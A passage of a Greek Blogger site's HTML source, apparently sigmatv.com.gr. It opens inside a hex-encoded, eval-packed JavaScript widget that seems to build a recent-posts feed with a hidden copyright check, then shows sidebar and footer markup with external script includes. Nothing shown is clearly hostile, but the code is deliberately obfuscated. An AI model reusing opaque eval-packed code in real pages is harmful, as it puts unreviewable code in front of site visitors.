x29\x2B\x62\x5B\x35\x47\x5D\x29\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x31\x51\x2E\x31\x74\x26\x26\x71\x3C\x31\x43\x3B\x71\x2B\x2B\x29\x7B\x70\x3D\x31\x51\x2E\x66\x5B\x71\x5D\x3B\x72\x2B\x3D\x28\x62\x5B\x35\x77\x5D\x2B\x71\x2B\x62\x5B\x35\x7A\x5D\x29\x3B\x31\x42\x28\x70\x2E\x45\x29\x3B\x64\x28\x21\x70\x2E\x45\x29\x7B\x70\x2E\x45\x3D\x33\x56\x28\x70\x2E\x73\x29\x7D\x64\x28\x33\x53\x26\x26\x70\x2E\x45\x29\x7B\x64\x28\x33\x50\x3D\x3D\x3D\x62\x5B\x34\x59\x5D\x29\x7B\x75\x20\x6D\x3D\x70\x2E\x45\x3B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x34\x5A\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x68\x5D\x2C\x62\x5B\x35\x69\x5D\x29\x7D\x31\x6D\x20\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x71\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x73\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x70\x5D\x2C\x62\x5B\x35\x6F\x5D\x29\x7D\x7D\x70\x2E\x45\x3D\x6D\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x6B\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x6A\x5D\x2B\x70\x2E\x45\x2B\x62\x5B\x35\x6D\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x44\x5D\x29\x3B\x64\x28\x35\x6C\x26\x26\x28\x32\x66\x28\x70\x2E\x59\x5B\x30\x5D\x29\x21\x3D\x62\x5B\x35\x74\x5D\x29\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x35\x72\x5D\x2B\x32\x6B\x2B\x62\x5B\x35\x53\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x79\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x78\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x42\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x43\x5D\x2B\x70\x2E\x50\x2B\x62\x5B\x34\x6B\x5D\x29\x3B\x64\x28\x33\x52\x7C\x7C\x32\x79\x7C\x7C\x34\x64\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x4D\x5D\x29\x3B\x64\x28\x33\x52\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x79\x5D\x2B\x70\x2E\x78\x2E\x4E\x2B\x62\x5B\x37\x6E\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x67\x5D\x2B\x70\x2E\x32\x63\x2B\x62\x5B\x37\x6C\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x43\x5D\x2B\x33\x54\x28\x70\x2E\x31\x46\x2C\x35\x59\x29\x2B\x62\x5B\x36\x4B\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x41\x5D\x2B\x31\x68\x29\x7D\x64\x28\x36\x7A\x29\x7B\x64\x28\x70\x2E\x46\x2E\x7A\x3E\x32\x53\x29\x7B\x70\x2E\x46\x3D\x70\x2E\x46\x2E\x31\x61\x28\x30\x2C\x32\x53\x29\x2B\x62\x5B\x36\x55\x5D\x7D\x64\x28\x36\x57\x29\x7B\x70\x2E\x46\x2B\x3D\x62\x5B\x36\x54\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x36\x52\x5D\x2B\x36\x79\x2B\x62\x5B\x36\x66\x5D\x7D\x72\x2B\x3D\x28\x62\x5B\x36\x75\x5D\x2B\x70\x2E\x46\x2B\x62\x5B\x36\x6C\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x6E\x5D\x2B\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x36\x70\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x49\x5D\x29\x3B\x64\x28\x21\x37\x45\x29\x7B\x72\x2B\x3D\x28\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x37\x57\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x69\x5D\x2B\x31\x68\x29\x7D\x31\x6D\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x6B\x5D\x29\x7D\x32\x59\x28\x72\x29\x7D\x48\x20\x32\x54\x28\x6B\x29\x7B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x37\x64\x5D\x29\x7B\x75\x20\x32\x62\x3D\x32\x41\x28\x6B\x29\x3B\x31\x76\x3D\x32\x56\x2E\x37\x66\x28\x28\x32\x56\x2E\x32\x7A\x28\x29\x2A\x32\x62\x2E\x31\x74\x29\x2B\x31\x29\x3B\x64\x28\x31\x76\x2B\x31\x43\x3E\x32\x62\x2E\x31\x74\x29\x7B\x31\x76\x3D\x32\x62\x2E\x31\x74\x2D\x31\x43\x2B\x31\x7D\x64\x28\x31\x76\x3C\x31\x29\x7B\x31\x76\x3D\x31\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x45\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x49\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x50\x5D\x2B\x31\x43\x2B\x62\x5B\x34\x67\x5D\x2B\x31\x76\x2B\x62\x5B\x34\x65\x5D\x3B\x31\x42\x28\x47\x29\x3B\x32\x4C\x28\x47\x29\x7D\x31\x6D\x7B\x31\x42\x28\x62\x5B\x33\x5A\x5D\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x6D\x28\x6B\x29\x7D\x7D\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x73\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x75\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x6F\x5D\x3B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x35\x52\x5D\x29\x7B\x47\x2B\x3D\x62\x5B\x35\x55\x5D\x7D\x31\x6D\x7B\x47\x2B\x3D\x62\x5B\x35\x50\x5D\x2B\x31\x43\x7D\x47\x2B\x3D\x62\x5B\x35\x66\x5D\x3B\x31\x42\x28\x47\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x4C\x28\x47\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x73\x37\x51\x74\x50\x7C\x7C\x69\x66\x7C\x74\x65\x6D\x70\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x5F\x76\x59\x6B\x4E\x7C\x7C\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x5F\x76\x52\x67\x56\x7C\x66\x65\x65\x64\x7C\x7C\x7C\x5F\x76\x4D\x72\x4F\x7C\x5F\x76\x5A\x63\x54\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x7C\x76\x61\x72\x7C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x61\x75\x74\x68\x6F\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6E\x64\x65\x78\x30\x7C\x63\x6C\x61\x73\x73\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x5F\x76\x4D\x6B\x4B\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6F\x6D\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x68\x74\x74\x70\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x61\x6D\x65\x7C\x66\x6F\x72\x7C\x74\x69\x74\x6C\x65\x7C\x5F\x76\x53\x76\x53\x7C\x5F\x76\x52\x6F\x4B\x7C\x7C\x73\x72\x63\x7C\x68\x72\x65\x66\x7C\x67\x64\x7C\x63\x61\x73\x65\x7C\x6E\x65\x77\x7C\x63\x61\x74\x65\x7C\x61\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x5F\x76\x47\x6C\x46\x7C\x64\x69\x76\x7C\x75\x72\x69\x7C\x69\x6E\x64\x65\x78\x31\x7C\x5F\x76\x47\x6D\x52\x7C\x66\x6F\x72\x6D\x61\x74\x7C\x5F\x76\x48\x74\x53\x7C\x61\x64\x6D\x69\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x76\x51\x75\x42\x7C\x72\x65\x70\x6C\x79\x5F\x6A\x73\x6F\x6E\x7C\x65\x6C\x73\x65\x7C\x73\x70\x61\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x65\x6D\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x69\x6D\x61\x67\x65\x7C\x66\x61\x7C\x74\x6F\x74\x61\x6C\x5F\x65\x6E\x74\x72\x79\x7C\x6B\x65\x79\x7C\x72\x61\x6E\x64\x7C\x70\x75\x62\x5F\x64\x61\x74\x65\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x69\x74\x65\x6D\x7C\x69\x6D\x67\x7C\x73\x63\x72\x69\x70\x74\x7C\x5F\x66\x4A\x65\x47\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x63\x6F\x75\x6E\x74\x7C\x64\x61\x74\x65\x7C\x5F\x76\x4C\x74\x4A\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x74\x68\x72\x7C\x69\x6E\x64\x65\x78\x7C\x70\x69\x64\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x6D\x65\x74\x61\x7C\x74\x65\x78\x74\x7C\x73\x75\x62\x74\x69\x74\x6C\x65\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x6F\x6E\x74\x7C\x69\x6D\x67\x31\x7C\x5F\x76\x49\x6A\x49\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x5F\x76\x49\x68\x44\x7C\x6A\x71\x75\x65\x72\x79\x5F\x69\x6E\x63\x6C\x75\x64\x65\x64\x7C\x65\x78\x74\x65\x6E\x64\x65\x64\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x32\x7C\x72\x65\x70\x6C\x79\x5F\x6C\x61\x62\x65\x6C\x7C\x72\x65\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x76\x61\x74\x61\x72\x7C\x5F\x76\x53\x73\x5A\x7C\x72\x65\x70\x6C\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x6E\x64\x65\x78\x5F\x6C\x61\x62\x65\x6C\x7C\x5F\x66\x4F\x65\x59\x7C\x74\x79\x70\x65\x6F\x66\x7C\x64\x64\x7C\x5F\x76\x46\x6B\x46\x7C\x63\x73\x73\x7C\x63\x6F\x64\x65\x7C\x48\x4F\x53\x54\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x66\x58\x79\x5A\x7C\x73\x74\x72\x7C\x61\x77\x65\x73\x6F\x6D\x65\x7C\x77\x72\x69\x74\x65\x7C\x5F\x66\x4B\x76\x52\x7C\x79\x79\x79\x79\x7C\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x7C\x75\x30\x30\x33\x64\x7C\x65\x6E\x74\x72\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x73\x65\x70\x61\x72\x61\x74\x65\x7C\x41\x72\x72\x61\x79\x7C\x77\x77\x77\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x75\x6D\x62\x65\x72\x73\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x5F\x66\x4C\x6C\x56\x7C\x74\x6F\x7C\x72\x65\x70\x6C\x79\x7C\x6D\x6D\x7C\x5F\x66\x49\x62\x44\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x64\x7C\x6D\x61\x78\x7C\x70\x6F\x73\x74\x73\x7C\x70\x6F\x73\x74\x7C\x62\x6C\x6F\x67\x67\x65\x72\x7C\x77\x69\x64\x67\x65\x74\x7C\x5F\x66\x5A\x61\x58\x7C\x61\x6C\x74\x7C\x6E\x75\x6D\x62\x65\x72\x7C\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x5F\x76\x46\x62\x59\x7C\x67\x69\x66\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6E\x69\x70\x70\x65\x74\x5F\x6C\x65\x6E\x67\x74\x68\x7C\x5F\x66\x46\x77\x4A\x7C\x61\x6A\x61\x78\x7C\x4D\x61\x74\x68\x7C\x6D\x65\x64\x69\x61\x7C\x62\x6C\x61\x6E\x6B\x7C\x5F\x66\x54\x61\x41\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x32\x30\x31\x34\x7C\x74\x65\x72\x6D\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x49\x54\x7C\x30\x35\x7C\x6A\x71\x75\x65\x72\x79\x7C\x62\x6C\x6F\x67\x67\x65\x72\x63\x61\x6E\x64\x6F\x7C\x61\x6C\x6C\x7C\x41\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x70\x6E\x67\x7C\x68\x74\x6D\x6C\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6F\x72\x74\x5F\x62\x79\x7C\x74\x68\x75\x6D\x62\x7C\x74\x6F\x74\x61\x6C\x7C\x73\x37\x32\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x68\x33\x7C\x75\x6C\x7C\x74\x61\x72\x67\x65\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x68\x65\x69\x67\x68\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x73\x74\x79\x6C\x65\x7C\x6C\x69\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x6E\x6F\x7C\x66\x65\x65\x64\x73\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x68\x6F\x73\x74\x6E\x61\x6D\x65\x7C\x73\x70\x6C\x69\x74\x7C\x68\x65\x61\x64\x7C\x74\x79\x70\x65\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x65\x73\x69\x67\x6E\x5F\x73\x74\x79\x6C\x65\x7C\x72\x65\x70\x6C\x79\x5F\x74\x6F\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x61\x75\x74\x68\x6F\x72\x5F\x6E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x66\x4B\x78\x4F\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x66\x47\x72\x4F\x7C\x74\x72\x75\x65\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x31\x39\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x64\x61\x74\x65\x7C\x31\x39\x32\x7C\x73\x31\x36\x30\x30\x7C\x31\x39\x31\x7C\x67\x65\x74\x4D\x6F\x6E\x74\x68\x7C\x31\x33\x37\x7C\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72\x7C\x31\x36\x36\x7C\x31\x34\x30\x7C\x63\x6C\x6F\x63\x6B\x7C\x31\x32\x39\x7C\x31\x39\x36\x7C\x74\x69\x6D\x65\x7C\x31\x33\x39\x7C\x75\x73\x65\x72\x7C\x31\x39\x34\x7C\x31\x33\x38\x7C\x31\x39\x35\x7C\x31\x33\x36\x7C\x63\x6F\x6C\x75\x6D\x6E\x7C\x31\x33\x32\x7C\x31\x36\x38\x7C\x31\x33\x33\x7C\x66\x6C\x6F\x61\x74\x7C\x44\x61\x74\x65\x7C\x62\x6F\x74\x68\x7C\x6C\x6F\x67\x7C\x31\x38\x38\x7C\x31\x33\x30\x7C\x63\x6C\x65\x61\x72\x7C\x6E\x6F\x6E\x65\x7C\x31\x38\x39\x7C\x6C\x69\x6E\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x66\x65\x65\x64\x7C\x67\x65\x74\x44\x61\x74\x65\x7C\x31\x36\x37\x7C\x6D\x6F\x72\x65\x7C\x31\x33\x35\x7C\x31\x39\x30\x7C\x31\x33\x34\x7C\x68\x74\x74\x70\x73\x7C\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x7C\x31\x33\x31\x7C\x31\x34\x32\x7C\x31\x31\x70\x78\x7C\x61\x6C\x69\x67\x6E\x7C\x73\x69\x7A\x65\x7C\x31\x34\x37\x7C\x31\x34\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x72\x69\x67\x68\x74\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x61\x75\x74\x6F\x7C\x77\x69\x64\x74\x68\x7C\x69\x6E\x64\x65\x6E\x74\x7C\x32\x30\x30\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x31\x34\x39\x7C\x31\x35\x30\x7C\x31\x35\x36\x7C\x31\x35\x35\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x6C\x61\x62\x65\x6C\x7C\x31\x35\x37\x7C\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x31\x35\x34\x7C\x31\x35\x33\x7C\x31\x35\x31\x7C\x31\x36\x30\x7C\x31\x35\x32\x7C\x31\x35\x39\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x73\x74\x61\x74\x69\x63\x7C\x31\x34\x35\x7C\x31\x36\x33\x7C\x31\x36\x32\x7C\x31\x34\x36\x7C\x73\x68\x6F\x77\x7C\x31\x36\x34\x7C\x31\x36\x35\x7C\x67\x6F\x74\x7C\x31\x34\x31\x7C\x31\x34\x33\x7C\x31\x34\x34\x7C\x73\x77\x69\x74\x63\x68\x7C\x73\x74\x61\x72\x74\x7C\x72\x65\x73\x75\x6C\x74\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x39\x39\x39\x7C\x63\x6F\x6C\x6F\x72\x7C\x31\x39\x39\x7C\x42\x6C\x6F\x67\x67\x65\x72\x57\x69\x64\x67\x65\x74\x7C\x31\x39\x37\x7C\x31\x36\x31\x7C\x48\x61\x76\x65\x7C\x31\x39\x38\x7C\x73\x6E\x69\x70\x70\x65\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x62\x75\x74\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x61\x74\x65\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x79\x6F\x75\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x72\x65\x7C\x75\x73\x69\x6E\x67\x7C\x38\x38\x7C\x38\x39\x7C\x39\x33\x7C\x31\x37\x38\x7C\x39\x32\x7C\x39\x31\x7C\x39\x30\x7C\x69\x74\x7C\x50\x4C\x45\x41\x53\x45\x7C\x31\x38\x30\x7C\x31\x31\x33\x7C\x31\x38\x31\x7C\x31\x31\x34\x7C\x31\x38\x32\x7C\x47\x45\x54\x7C\x54\x48\x45\x4E\x7C\x31\x31\x32\x7C\x52\x45\x4D\x4F\x56\x45\x7C\x31\x37\x39\x7C\x41\x4E\x44\x7C\x73\x6F\x75\x72\x63\x65\x7C\x39\x34\x7C\x6C\x61\x6E\x67\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x73\x6E\x69\x70\x70\x65\x74\x7C\x31\x37\x34\x7C\x31\x30\x34\x7C\x75\x72\x6C\x7C\x31\x31\x30\x7C\x31\x30\x39\x7C\x46\x65\x65\x64\x7C\x31\x30\x37\x7C\x31\x30\x38\x7C\x31\x30\x36\x7C\x31\x30\x35\x7C\x31\x37\x33\x7C\x31\x30\x33\x7C\x31\x30\x32\x7C\x39\x37\x7C\x39\x38\x7C\x39\x36\x7C\x39\x35\x7C\x31\x37\x37\x7C\x39\x39\x7C\x31\x37\x36\x7C\x31\x37\x35\x7C\x59\x6F\x75\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x31\x30\x31\x7C\x31\x31\x31\x7C\x41\x47\x41\x49\x4E\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x69\x74\x65\x6D\x73\x50\x65\x72\x50\x61\x67\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x31\x32\x31\x7C\x31\x38\x37\x7C\x31\x32\x32\x7C\x66\x6C\x6F\x6F\x72\x7C\x31\x37\x30\x7C\x31\x32\x30\x7C\x31\x38\x35\x7C\x76\x61\x6C\x75\x65\x7C\x31\x38\x36\x7C\x31\x37\x31\x7C\x31\x31\x39\x7C\x31\x36\x39\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x31\x32\x36\x7C\x6E\x65\x74\x64\x6E\x61\x7C\x31\x32\x37\x7C\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x63\x64\x6E\x7C\x31\x32\x38\x7C\x31\x32\x35\x7C\x31\x32\x34\x7C\x6C\x69\x62\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x7C\x31\x32\x33\x7C\x6D\x69\x6E\x7C\x6A\x73\x7C\x50\x6F\x73\x74\x7C\x31\x37\x32\x7C\x31\x35\x38\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x68\x69\x64\x65\x5F\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x33\x63\x69\x6D\x67\x7C\x64\x61\x74\x61\x7C\x75\x30\x30\x33\x63\x69\x66\x72\x61\x6D\x65\x7C\x31\x38\x33\x7C\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73\x7C\x31\x31\x35\x7C\x69\x74\x65\x6D\x5F\x70\x65\x72\x5F\x70\x61\x67\x65\x7C\x73\x74\x61\x72\x74\x49\x6E\x64\x65\x78\x7C\x73\x74\x61\x72\x74\x5F\x69\x6E\x64\x65\x78\x7C\x72\x65\x70\x6C\x79\x5F\x74\x69\x74\x6C\x65\x7C\x31\x31\x36\x7C\x62\x6C\x6F\x67\x7C\x31\x31\x38\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x77\x61\x74\x63\x68\x7C\x6A\x70\x67\x7C\x31\x38\x34\x7C\x76\x69\x7C\x31\x31\x37\x7C\x65\x6D\x62\x65\x64\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0xefd4x1,_0xefd4x2,_0xefd4x3,_0xefd4x4,_0xefd4x5,_0xefd4x6){_0xefd4x5=function (_0xefd4x3){return (_0xefd4x3<_0xefd4x2?_0x6414[4]:_0xefd4x5(parseInt(_0xefd4x3/_0xefd4x2)))+((_0xefd4x3=_0xefd4x3%_0xefd4x2)>35?String[_0x6414[5]](_0xefd4x3+29):_0xefd4x3.toString(36));} ;if(!_0x6414[4][_0x6414[6]](/^/,String)){while(_0xefd4x3--){_0xefd4x6[_0xefd4x5(_0xefd4x3)]=_0xefd4x4[_0xefd4x3]||_0xefd4x5(_0xefd4x3);} ;_0xefd4x4=[function (_0xefd4x5){return _0xefd4x6[_0xefd4x5];} ];_0xefd4x5=function (){return _0x6414[7];} ;_0xefd4x3=1;} ;while(_0xefd4x3--){if(_0xefd4x4[_0xefd4x3]){_0xefd4x1=_0xefd4x1[_0x6414[6]]( new RegExp(_0x6414[8]+_0xefd4x5(_0xefd4x3)+_0x6414[8],_0x6414[9]),_0xefd4x4[_0xefd4x3]);} ;} ;return _0xefd4x1;} (_0x6414[0],62,504,_0x6414[3][_0x6414[2]](_0x6414[1]),0,{}));

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div></div>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML49'>
<h2 class='title'>ΚΟΙΝΩΝΙΚΟ  ΕΡΓΟ ΤΗΣ SIGMA ME ΣΗΜΑΝΤΙΚΟΥΣ ΦΟΡΕΙΣ ΤΗΣ ΕΛΛΑΔΑΣ ΚΑΙ ΤΟΥ ΕΞΩΤΕΡΙΚΟΥ</h2>
<div class='widget-content'>
<a href="https://www.flickr.com/photos/131865693@N03/17499415498" title="logotypa by Sigma media, on Flickr"><img src="https://c4.staticflickr.com/8/7674/17499415498_e1043dd3f2_b.jpg" width="595" height="842" alt="logotypa" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
<div class='clear'></div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<div id='footer-fix'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer no-items section' id='footer1'></div></div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΠΡΟΣΒΑΣΗ Α.ΜΕ.Α.</h2>
<div class='widget-content'>
Το sigmatv.com.gr, με σεβασμό στα άτομα με προβλήματα όρασης, δίνει την δυνατότητα προβολής του blog σε μεγέθυνση ή σμίκρυνση της γραμματοσειράς αναλόγως τις ανάγκες.<br /><br /><p>Απλά χρησιμοποιήστε τους φακούς ...</p><br /><br /><center><a href="javascript:ts('body',1)"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyyJsmki3W4lV_jcQPC3iNL2bMa7Il26kTKrf_s46ownYRYFsHgKk-oSH8ARxeBuFUpLIH8r6BfVx2hUXmodPf2Dg7SRrmJvGg2ZfpQzMq2_bIqK22Gyg-0nEW-1S33Z0LgAA3ie3XHH-/" title="Larger Font" / /></a> <a 1="" body="" href="https://www.blogger.com/rearrange?blogID=92286097986062500&amp;action=editWidget&amp;sectionId=f-widget-3&amp;widgetType=null&amp;widgetId=HTML10" ts=""><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4QjgjuQiAD4SdqjBCI7N3qGvzcqRQ-ChYOZXlSCbeHBv5TpbfzCJG-ldFJA4jy_7VHO0DMkKwsMNBvbPmbo2lQMa4z7WM_ZI_7HcjNGmsvxwkdphlIxGNgjP-MnLEDTuG7uvSnlmZ-JsJ/" title="Smaller Font" / /></a></center><br /><script src="http://www.yourjavascript.com/408317151301/royaltutorresizer.js" type="text/javascript"><br /><br /></script>


<a data-flickr-embed="true" href="http://www.sigmamedia.com.gr/" title="Page1"><img src="https://farm1.staticflickr.com/488/19836167868_4b5b8b67b9_o.jpg" width="800" height="200" alt="Page1" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
</div></div>
